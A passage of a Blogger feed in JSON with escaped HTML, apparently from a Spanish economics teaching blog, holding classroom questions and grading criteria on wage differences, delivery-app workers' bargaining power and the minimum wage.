18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8079638383450573523"},"published":{"$t":"2025-12-03T11:06:00.006+01:00"},"updated":{"$t":"2025-12-03T11:12:06.589+01:00"},"title":{"type":"text","$t":"Preguntas competencias \"características especiales del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3LskB0KC9as\" width=\"320\" youtube-src-id=\"3LskB0KC9as\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Tu primer curro con una app de reparto”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que este verano decides buscar tu primer trabajo para ganar algo de dinero y te llama la atención una app de reparto muy conocida (tipo Glovo, Uber Eats…). En TikTok ves vídeos de repartidores jóvenes que cuentan su experiencia: algunos dicen que están contentos porque pueden organizarse el horario; otros se quejan de que los ingresos son muy bajos, de que la app puede bloquearlos sin explicación y de que, si no aceptan muchos pedidos, el algoritmo les da menos trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComentáis en clase que, según el modelo teórico de equilibrio del mercado de trabajo, el salario se fijaría donde se cruzan oferta y demanda de trabajo, y no habría desempleo: a ese salario, las personas dispuestas a trabajar serían exactamente las que las empresas quieren contratar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero el propio material que habéis leído indica que\u0026nbsp;\u003Cb\u003Eel mercado de trabajo tiene imperfecciones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las empresas pueden tener poder para influir en los salarios y las condiciones (sobre todo si hay pocas alternativas para el trabajador).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Los trabajadores pueden unirse en sindicatos o asociaciones para presionar por mejores salarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El Estado interviene fijando salario mínimo y normas laborales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el caso de estas apps, muchos repartidores trabajan como autónomos, sin convenio colectivo claro y con poco poder individual de negociación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Poder de la empresa vs poder del trabajador\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica con tus palabras por qué, en este tipo de plataformas,\u0026nbsp;\u003Cb\u003Ela empresa\u003C\/b\u003E\u0026nbsp;puede tener más poder que cada repartidor individual para fijar salarios y condiciones. Relaciónalo con la idea de que “oferta y demanda no se mueven libremente” en el mercado de trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Qué podrían hacer los repartidores?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EPropón dos formas en las que los repartidores podrían intentar equilibrar ese poder y explica qué ventajas y límites tendría cada una.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que te ofrecen trabajar en una de estas apps. Redacta un texto de 8-10 líneas explicando si aceptarías o no, y qué condiciones mínimas pedirías (ingresos, horarios, seguridad, cobertura de accidentes…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que en la práctica la empresa puede fijar tarifas y condiciones, limitando la “libre” fijación de salarios del modelo teórico.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropone dos estrategias realistas de organización\/negociación por parte de los repartidores, justificando sus posibles efectos y límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando experiencia real con conceptos de mercado de trabajo e imperfecciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (equilibrio, poder de negociación, condiciones laborales, mercado de trabajo, etc.) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 2. “Salario mínimo y tu primer contrato”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn España, el Estado fija un\u0026nbsp;\u003Cb\u003Esalario mínimo interprofesional (SMI)\u003C\/b\u003E\u0026nbsp;que es la cantidad mínima que debe cobrar un trabajador a jornada completa. En el material que habéis leído se recuerda que el Estado interviene en el mercado de trabajo fijando un salario mínimo y otras normas de protección (horarios máximos, indemnizaciones por despido, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupón que en tu comunidad el salario de equilibrio en un sector concreto (por ejemplo, cafeterías pequeñas de barrio) sería de 950 € al mes para una jornada completa. Pero el SMI vigente se sitúa por encima de ese nivel (por ejemplo, 1.184 € al mes, en 2025).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; 